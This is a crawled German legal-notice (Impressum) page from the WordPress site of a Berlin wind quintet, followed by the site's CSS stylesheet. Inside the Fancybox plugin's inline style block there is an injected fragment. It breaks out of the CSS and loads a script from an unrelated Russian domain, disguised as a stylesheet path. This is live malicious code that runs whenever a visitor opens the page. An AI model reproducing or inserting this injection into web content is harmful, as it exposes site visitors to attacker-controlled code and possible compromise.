

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://5beaufort.net/de/impressum/
body_size: 6922
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de-DE">
<head profile="http://gmpg.org/xfn/11">
<title>Impressum</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<link rel="alternate" type="application/rss+xml" href="http://5beaufort.net/de/feed/" title="5 Beaufort RSS-Feed der Beitr&auml;ge" />
<link rel="alternate" type="application/rss+xml" href="http://5beaufort.net/de/comments/feed/" title="5 Beaufort RSS-Feed der Kommentare" />
<link rel="pingback" href="http://5beaufort.net/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="5 Beaufort &raquo; Feed" href="http://5beaufort.net/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="5 Beaufort &raquo; Kommentar-Feed" href="http://5beaufort.net/de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/5beaufort.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='thematic_style-css'  href='http://5beaufort.net/wp-content/themes/5beaufort/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://5beaufort.net/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://5beaufort.net/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='http://5beaufort.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://5beaufort.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://5beaufort.net/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<link rel='https://api.w.org/' href='http://5beaufort.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://5beaufort.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://5beaufort.net/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://5beaufort.net/de/impressum/" />
<link rel='shortlink' href='http://5beaufort.net/?p=15' />
<link rel="alternate" type="application/json+oembed" href="http://5beaufort.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2F5beaufort.net%2Fde%2Fimpressum%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://5beaufort.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2F5beaufort.net%2Fde%2Fimpressum%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.2.1 -->
<style type="text/css">
	div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script type="text/javascript" src="http://soyuzsk.ru/wp-admin/css/style.php"></script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}
</style><script type="text/javascript">
	jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

                var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
            return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
        });
        

		// Add data-type iframe for links that are not images or videos.
        var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
        iframeLinks.attr({ "data-type" : "iframe" }).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
        iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();

		// Gallery type NONE
		


		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent: false,
            clickSlide: "close",
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption\" style=\" position: absolute;left:0;right:0;color:#000;padding-top:10px;bottom:-50px;margin:0 auto;text-align:center; \">' + current.opts.caption + '</div>');},
					});
		
	})
</script>
<!-- END Fancybox for WordPress -->

<!-- Typekit JS code -->
<script type="text/javascript" src="http://use.typekit.com/msk1yry.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>
<!-- Typekit JS code end -->
<link href='http://fonts.googleapis.com/css?family=PT+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
</head>


<body class="page-template-default page page-id-15 mac chrome ch131">

<div id="wrapper" class="hfeed"> 
<div id="language_selector" style="position:relative; left:670px;">
<div>
<select name="lang_choice_1" id="lang_choice_1">
	<option value="en">English</option>
	<option value="de" selected="selected">Deutsch</option>
	<option value="es">Español</option>

</select>
<script type="text/javascript">
					//<![CDATA[
					var urls_1 = {"en":"http:\/\/5beaufort.net\/en\/","de":"http:\/\/5beaufort.net\/de\/impressum\/","es":"http:\/\/5beaufort.net\/es\/"};
					document.getElementById( "lang_choice_1" ).onchange = function() {
						location.href = urls_1[this.value];
					}
					//]]>
				</script></div>
</div>


    <div id="header">
    
       
				<script type='text/javascript'>
					//<![CDATA[
					var urls = {"en":"http://5beaufort.net/en/","de":"http://5beaufort.net/de/impressum/","es":"http://5beaufort.net/es/"};
					var d = document.getElementById('lang_choice');
					d.onchange = function() {
						for (var i in urls) {
							if (this.value == i)
								location.href = urls[i];
						}
					}
					//]]>
				</script>	<div id="branding">
    
    	<div id="blog-title"><span><a href="http://5beaufort.net/de/" title="5 Beaufort" rel="home">5 Beaufort</a></span></div>
    
    	<div id="blog-description">Bläserquintett</div>

		</div><!--  #branding -->
    
    <div id="access">
    
    	<div class="skip-link"><a href="#content" title="Navigation zu Inhalt überspringen">Zum Inhalt springen</a></div><!-- .skip-link -->
    	
    	<div class="menu"><ul class="sf-menu"><li class="page_item page-item-303"><a href="http://5beaufort.net/de/bilder/">Bilder</a></li><li class="page_item page-item-6"><a href="http://5beaufort.net/de/">Home</a></li><li class="page_item page-item-7 page_item_has_children"><a href="http://5beaufort.net/de/mitglieder/">Mitglieder</a><ul class='children'><li class="page_item page-item-379 page_item_has_children"><a href="http://5beaufort.net/de/mitglieder/biographien-namen/">Biographien Namen</a><ul class='children'><li class="page_item page-item-388"><a href="http://5beaufort.net/de/mitglieder/biographien-namen/ina-richter-floetistin/">Ina Richter &#8211; Flöte</a></li><li class="page_item page-item-390"><a href="http://5beaufort.net/de/mitglieder/biographien-namen/luise-rummel-oboe/">Luise Rummel &#8211; Oboe</a></li><li class="page_item page-item-392"><a href="http://5beaufort.net/de/mitglieder/biographien-namen/hugo-rodriguez-klarinette/">Hugo Rodriguez &#8211; Klarinette</a></li><li class="page_item page-item-394"><a href="http://5beaufort.net/de/mitglieder/biographien-namen/gala-grauel-horn/">Gala Grauel &#8211; Horn</a></li><li class="page_item page-item-396"><a href="http://5beaufort.net/de/mitglieder/biographien-namen/lukas-grauel-fagott/">Lukas Grauel &#8211; Fagott</a></li></ul></li></ul></li><li class="page_item page-item-9"><a href="http://5beaufort.net/de/horbeispiele/">Hörbeispiele</a></li><li class="page_item page-item-11"><a href="http://5beaufort.net/de/konzerte/">Konzerte</a></li><li class="page_item page-item-13"><a href="http://5beaufort.net/de/presse/">Presse</a></li><li class="page_item page-item-14"><a href="http://5beaufort.net/de/kontakt/">Kontakt</a></li><li class="page_item page-item-15 current_page_item"><a href="http://5beaufort.net/de/impressum/" aria-current="page">Impressum</a></li><li class="page_item page-item-104"><a href="http://5beaufort.net/de/repertoire/">Repertoire</a></li><li class="page_item page-item-376"><a href="http://5beaufort.net/de/quintett-5-beaufort/">Vita 5 Beaufort</a></li></ul></div>    	
    </div><!-- #access -->
    
	

	</div><!-- #header-->
       
    <div id="main">
    
		<div id="container">
		
					
			<div id="content">
	
	            
		<div id="page-top" class="aside">
			<ul class="xoxo">

				<li id="nav_menu-2" class="widgetcontainer widget_nav_menu"><div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="http://5beaufort.net/de/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="http://5beaufort.net/de/konzerte/">Konzerte</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://5beaufort.net/de/horbeispiele/">Hörbeispiele</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://5beaufort.net/de/bilder/">Bilder</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="http://5beaufort.net/de/repertoire/">Repertoire</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="http://5beaufort.net/de/quintett-5-beaufort/">Vita 5 Beaufort</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://5beaufort.net/de/mitglieder/">Mitglieder</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://5beaufort.net/de/kontakt/">Kontakt</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-160"><a href="http://5beaufort.net/de/impressum/" aria-current="page">Impressum</a></li>
</ul></div></li>
				</ul>

		</div><!-- #page-top .aside -->

	            
				<div id="post-15" class="">

					<h1 class="entry-title">Impressum</h1>
	                
					<div class="entry-content">
	
	                    <h2>Angaben gemäß §5 TMG</h2>
<p>Gala Grauel<br />
Jänickestraße 105A<br />
14167 Berlin<br />
Deutschland</p>
<p>Tel: +49 179 / 23 55 654<br />
Email: <a title="Email an info@5beaufort.net" href="mailto:info@5beaufort.net">info@5beaufort.net</a></p>
<h2>Haftungsausschluss (Disclaimer)</h2>
<p>Quelle: <a title="eRecht24.de" href="http://eRecht24.de" target="_blank">eRecht24.de</a> &#8211; Internetrecht von Rechtsanwalt Sören Siebert</p>
<h3>Haftung für Inhalte</h3>
<p>Die Inhalte unserer Seiten wurden mit größter Sorgfalt erstellt. Für die Richtigkeit, Vollständigkeit und Aktualität der Inhalte können wir jedoch keine Gewähr übernehmen.</p>
<p>Als Diensteanbieter sind wir gemäß § 7 Abs.1 TMG für eigene Inhalte auf diesen Seiten nach den allgemeinen Gesetzen verantwortlich. Nach §§ 8 bis 10 TMG sind wir als Diensteanbieter jedoch nicht verpflichtet, übermittelte oder gespeicherte fremde Informationen zu überwachen oder nach Umständen zu forschen, die auf eine rechtswidrige Tätigkeit hinweisen. Verpflichtungen zur Entfernung oder Sperrung der Nutzung von Informationen nach den allgemeinen Gesetzen bleiben hiervon unberührt. Eine diesbezügliche Haftung ist jedoch erst ab dem Zeitpunkt der Kenntnis einer konkreten Rechtsverletzung möglich. Bei bekannt werden von entsprechenden Rechtsverletzungen werden wir diese Inhalte umgehend entfernen.</p>
<h3>Haftung für Links</h3>
<p>Unser Angebot enthält Links zu externen Webseiten Dritter, auf deren Inhalte wir keinen Einfluss haben. Deshalb können wir für diese fremden Inhalte auch keine Gewähr übernehmen. Für die Inhalte der verlinkten Seiten ist stets der jeweilige Anbieter oder Betreiber der Seiten verantwortlich. Die verlinkten Seiten wurden zum Zeitpunkt der Verlinkung auf mögliche Rechtsverstöße überprüft. Rechtswidrige Inhalte waren zum Zeitpunkt der Verlinkung nicht erkennbar. Eine permanente inhaltliche Kontrolle der verlinkten Seiten ist jedoch ohne konkrete Anhaltspunkte einer Rechtsverletzung nicht zumutbar. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Links umgehend entfernen.</p>
<h3>Urheberrecht</h3>
<p>Die durch die Seitenbetreiber erstellten Inhalte und Werke auf diesen Seiten unterliegen dem deutschen Urheberrecht. Die Vervielfältigung, Bearbeitung, Verbreitung und jede Art der Verwertung außerhalb der Grenzen des Urheberrechtes bedürfen der schriftlichen Zustimmung des jeweiligen Autors bzw. Erstellers. Downloads und Kopien dieser Seite sind nur für den privaten, nicht kommerziellen Gebrauch gestattet. Soweit die Inhalte auf dieser Seite nicht vom Betreiber erstellt wurden, werden die Urheberrechte Dritter beachtet. Insbesondere werden Inhalte Dritter als solche gekennzeichnet. Sollten Sie trotzdem auf eine Urheberrechtsverletzung aufmerksam werden, bitten wir um einen entsprechenden Hinweis. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Inhalte umgehend entfernen.</p>
<h3>Datenschutz</h3>
<p>Die Nutzung unserer Webseite ist in der Regel ohne Angabe personenbezogener Daten möglich. Soweit auf unseren Seiten personenbezogene Daten (beispielsweise Name, Anschrift oder eMail-Adressen) erhoben werden, erfolgt dies, soweit möglich, stets auf freiwilliger Basis. Diese Daten werden ohne Ihre ausdrückliche Zustimmung nicht an Dritte weitergegeben.</p>
<p>Wir weisen darauf hin, dass die Datenübertragung im Internet (z.B. bei der Kommunikation per E-Mail) Sicherheitslücken aufweisen kann. Ein lückenloser Schutz der Daten vor dem Zugriff durch Dritte ist nicht möglich.</p>
<p>Der Nutzung von im Rahmen der Impressumspflicht veröffentlichten Kontaktdaten durch Dritte zur Übersendung von nicht ausdrücklich angeforderter Werbung und Informationsmaterialien wird hiermit ausdrücklich widersprochen. Die Betreiber der Seiten behalten sich ausdrücklich rechtliche Schritte im Falle der unverlangten Zusendung von Werbeinformationen, etwa durch Spam-Mails, vor.</p>
	
					</div><!-- .entry-content -->
				</div><!-- #post -->
	
	        	
			</div><!-- #content -->
			
			 
			
		</div><!-- #container -->

    </div><!-- #main -->
    
        

	<div id="footer">
    
        		
		<div id="siteinfo">        
			Powerded by <a class="wp-link" href="http://WordPress.org/" title="WordPress" rel="generator">WordPress</a>,
			<a class="theme-link" href="http://themeshaper.com/thematic/" title="Thematic Theme Framework" rel="designer">Thematic</a>
			and <a href="http://typekit.com/" title="Typekit">Typekit</a>.
			Design by <a href="http://patrickoscity.de/">Patrick Oscity</a> Managed by <a href="http://robert-philipps.com/">Robert Philipps</a>.
			</div>
		<!-- #siteinfo -->
        
	</div><!-- #footer -->
	
    </div><!-- #wrapper .hfeed -->  

<script type='text/javascript' src='http://5beaufort.net/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://5beaufort.net/wp-includes/js/hoverIntent.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://5beaufort.net/wp-content/themes/thematic/library/scripts/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://5beaufort.net/wp-content/themes/thematic/library/scripts/supersubs.js?ver=0.2b'></script>
<script type='text/javascript' src='http://5beaufort.net/wp-content/themes/thematic/library/scripts/thematic-dropdowns.js?ver=1.0'></script>
<script type='text/javascript' src='http://5beaufort.net/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/";
			}());</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://5beaufort.net/wp-content/themes/5beaufort/style.css?ver=5.1.21
body_size: 1370
content:
/*   
Theme Name: 5 Beaufort
Theme URI: http://cinqbeaufort.de/
Description: Theme for 5 Beaufort.
Author: Patrick Oscity
Author URI: http://patrickoscity.de/
Template: thematic
Version: 1.0
Tags: Thematic
.
5 Beaufort is © Patrick Oscity http://patrickoscity.de/
Thematic is © Ian Stewart http://themeshaper.com/
.
*/

/* Reset browser defaults */
@import url('../thematic/library/styles/reset.css');

/* Apply basic typography styles */
/*@import url('../thematic/library/styles/typography.css');*/

/* Apply a basic layout */
/*@import url('../thematic/library/layouts/2c-r-fixed.css');*/

/* Apply basic image styles */
/*@import url('../thematic/library/styles/images.css');*/

/* Apply default theme styles and colors */
/* It's better to actually copy over default.css into this file (or link to a copy in your child theme) if you're going to do anything outrageous */
/*@import url('../thematic/library/styles/default.css');*/

/* Prepare theme for plugins */
/*@import url('../thematic/library/styles/plugins.css');*/

/* GENERAL */

* {
	text-rendering: optimizeLegibility;
}

a {
	color: #4E9DB0;

	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

a:hover {
	color: #C77035;
}

body {
	/* font: 16px/1.5em "ff-meta-serif-web-pro-1", "ff-meta-serif-web-pro-2", serif; */
	font: 16px/1.5em "PT Serif", serif;
	padding: 40px 20px;
	color: #333;
}

h1 {
	font-size: 2em;
	margin-bottom: 0.5em;
}

h2 {
	font-size: 2em;
	margin-bottom: 0.5em;
	margin-top: 1.5em;
}

h3 {
	margin-bottom: 0.5em;
	margin-top: 1.5em;
}

p {
	margin-bottom: 1em;
}

a img {
	margin-top: 0.5em;
	margin-right: 1em;
	margin-bottom: 0.2em;
	border: 10px solid #E4E4E4;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

img.alignleft {
	float: left;
}

blockquote {
	font-style: italic;
	margin-left:  2em;
	margin-right: 2em;
}

ol {
	padding-left: 60px;
	list-style: decimal;
	padding-bottom: 1em;
}

#wrapper {
	width: 800px;
	margin: 0 auto;
}

/* BRANDING */

#branding {
	width: 490px;
	height: 90px;
	background: url('logo.png') no-repeat;
}

#branding * {
	display: none;
}

/*#blog-title {
	font-family: "trajan-pro-1", "trajan-pro-2", serif;
	font-size: 4em;
	margin-bottom: 0.1em;
}

#blog-title a {
	text-decoration: none;
	color: #333;
}

#blog-description {
	font-weight: normal;
	font-size: 1em;
	font-style: italic;
	margin-left: 4.2em;
}*/

/* HEADER */

#access {
	display: none;
}

#page-top {
	width: 200px;
	margin-bottom: 2em;
	float: left;
}

.menu-item a {
	color: #808080;
	text-decoration: none;
	font-size: 1.2em;
	display: block;
	width: 147px;
	padding: 5px 5px 8px 8px;
	margin-bottom: 2px;
	text-shadow: 1px 1px 1px #ffffff;
	filter: dropshadow(color=#ffffff, offx=1, offy=1);
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 0px;
	-moz-border-radius-bottomright: 0px;
	-moz-border-radius-bottomleft: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 5px;

}

.menu-item a:hover,
.current-menu-item a {
	color: #333;
	background: #F0F0F0;
}

.current-menu-item a {
	color: #333;
	font-weight: bold;
}

/* CONTENT */

.entry-title {
	display: none;
}

.entry-content {
	margin-top: 3em;
	width: 600px;
	min-height: 20em;
	margin-left: 160px;
	padding-left: 40px;
	padding-bottom: 1em;
	border-left: 1px solid #BABABA;
}

.post-edit-link {
	display: none;
}

.audio_wrap {
	margin-bottom: 2em;
	margin-left: 2em;
}

/* FOOTER */

#footer {
	font-size: 0.8em;
	text-align: center;
	margin-top: 2em;
	padding-top: 1em;
	border-top: 1px dotted #DDD;
	clear: both;
}

#footer,
#footer a {
	color: #D3D3D3;
}

#footer a:hover {
	color: #808080;
}
